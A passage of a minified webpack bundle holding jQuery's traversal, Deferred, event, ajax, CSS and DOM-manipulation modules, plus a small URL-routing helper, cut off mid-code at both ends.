this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in g&&(i=g[o]),""===r||r?(a=parseFloat(i),!0===r||isFinite(a)?a||0:i):i}}),e.each(["height","width"],(function(t,n){e.cssHooks[n]={get:function(t,o,r){if(o)return!f.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?y(t,n,r):a(t,m,(function(){return y(t,n,r)}))},set:function(t,r,s){var a,u=i(t),c=!d.scrollboxSize()&&"absolute"===u.position,l=(c||s)&&"border-box"===e.css(t,"boxSizing",!1,u),h=s?b(t,n,s,l,u):0;return l&&c&&(h-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(u[n])-b(t,n,"border",!1,u)-.5)),h&&(a=o.exec(r))&&"px"!==(a[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),v(0,r,h)}}})),e.cssHooks.marginLeft=l(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(u(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,n){e.cssHooks[t+n]={expand:function(e){for(var o=0,r={},i="string"==typeof e?e.split(" "):[e];o<4;o++)r[t+s[o]+n]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(e.cssHooks[t+n].set=v)})),e.fn.extend({css:function(n,o){return t(this,(function(t,n,o){var r,s,a={},u=0;if(Array.isArray(n)){for(r=i(t),s=n.length;u<s;u++)a[n[u]]=e.css(t,n[u],!1,r);return a}return void 0!==o?e.style(t,n,o):e.css(t,n)}),n,o,arguments.length>1)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(123),r=n.n(o);const s=n(193);r.a.setRoutingData(s);class i{static generate(e,t,n){return r.a.generate(e,t,n)}}},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(30),n(6)],void 0===(r=function(e,t){"use strict";var n=function(t){return e.contains(t.ownerDocument,t)},o={composed:!0};return t.getRootNode&&(n=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(o)===t.ownerDocument}),n}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(29),n(48),n(2),n(49),n(41),n(15),n(63),n(64),n(65),n(66),n(67),n(68),n(89),n(10),n(58),n(36),n(52),n(14),n(9),n(18),n(6),n(20)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g,v,b){"use strict";var y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,k=/<script|<style|<link/i,x=/checked\s*(?:[^=]|=\s*.checked.)/i,w=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,n){return b(t,"table")&&b(11!==n.nodeType?n:n.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,n){var o,r,s,i,a,u,c,l;if(1===n.nodeType){if(p.hasData(t)&&(i=p.access(t),a=p.set(n,i),l=i.events))for(s in delete a.handle,a.events={},l)for(o=0,r=l[s].length;o<r;o++)e.event.add(n,s,l[s][o]);m.hasData(t)&&(u=m.access(t),c=e.extend({},u),m.set(n,c))}}function U(e,t){var n=t.nodeName.toLowerCase();"input"===n&&s.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(t,r,s,i){r=n.apply([],r);var a,c,d,m,g,b,y=0,k=t.length,T=k-1,E=r[0],U=o(E);if(U||k>1&&"string"==typeof E&&!f.checkClone&&x.test(E))return t.each((function(e){var n=t.eq(e);U&&(r[0]=E.call(this,e,n.html())),P(n,r,s,i)}));if(k&&(c=(a=h(r,t[0].ownerDocument,!1,t,i)).firstChild,1===a.childNodes.length&&(a=c),c||i)){for(m=(d=e.map(l(a,"script"),S)).length;y<k;y++)g=a,y!==T&&(g=e.clone(g,!0,!0),m&&e.merge(d,l(g,"script"))),s.call(t[y],g,y);if(m)for(b=d[d.length-1].ownerDocument,e.map(d,C),y=0;y<m;y++)g=d[y],u.test(g.type||"")&&!p.access(g,"globalEval")&&e.contains(b,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?e._evalUrl&&!g.noModule&&e._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")}):v(g.textContent.replace(w,""),g,b))}return t}function _(n,o,r){for(var s,i=o?e.filter(o,n):n,a=0;null!=(s=i[a]);a++)r||1!==s.nodeType||e.cleanData(l(s)),s.parentNode&&(r&&t(s)&&d(l(s,"script")),s.parentNode.removeChild(s));return n}return e.extend({htmlPrefilter:function(e){return e.replace(y,"<$1></$2>")},clone:function(n,o,r){var s,i,a,u,c=n.cloneNode(!0),h=t(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||e.isXMLDoc(n)))for(u=l(c),s=0,i=(a=l(n)).length;s<i;s++)U(a[s],u[s]);if(o)if(r)for(a=a||l(n),u=u||l(c),s=0,i=a.length;s<i;s++)E(a[s],u[s]);else E(n,c);return(u=l(c,"script")).length>0&&d(u,!h&&l(n,"script")),c},cleanData:function(t){for(var n,o,r,s=e.event.special,i=0;void 0!==(o=t[i]);i++)if(g(o)){if(n=o[p.expando]){if(n.events)for(r in n.events)s[r]?e.event.remove(o,r):e.removeEvent(o,r,n.handle);o[p.expando]=void 0}o[m.expando]&&(o[m.expando]=void 0)}}}),e.fn.extend({detach:function(e){return _(this,e,!0)},remove:function(e){return _(this,e)},text:function(t){return i(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return 